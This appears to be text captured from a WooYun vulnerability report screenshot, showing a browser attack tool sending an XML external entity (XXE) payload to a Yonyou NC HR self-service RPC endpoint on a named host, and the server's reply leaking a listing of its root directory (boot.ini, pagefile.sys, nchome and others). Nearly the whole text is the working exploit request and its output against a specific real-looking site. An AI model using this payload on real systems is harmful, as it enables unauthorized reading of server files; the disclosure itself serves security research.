 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "/">]><rpc method="noteInputCount"><ps><p
name="user_code">1</p></ps><vps><p name="DEFAULT_DATA_SOURCE">%26xxe;</p></vps></rpc>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
− <errorMessage>
nc.bs.hrss.login.LoginViewModel.noteInputCount(com.bstek.dorado.data.ParameterSet, com.bstek.dorado.data.ParameterSet)
</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="DEFAULT_DATA_SOURCE" value="_NavCClt.Log .rnd 201109011037215118_2 57nchome.zip AUTOEXEC.BAT boot.ini bootfont.bin CentOS-WebApp Config.Msi
CONFIG.SYS Documents and Settings IO.SYS MSDOS.SYS msizap.exe nchome NTDETECT.COM ntldr pagefile.sys PkgClnup.log Program Files RECYCLER System Volume
Information tools ufsoft.rar ufsoft-old WINDOWS wmpub " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org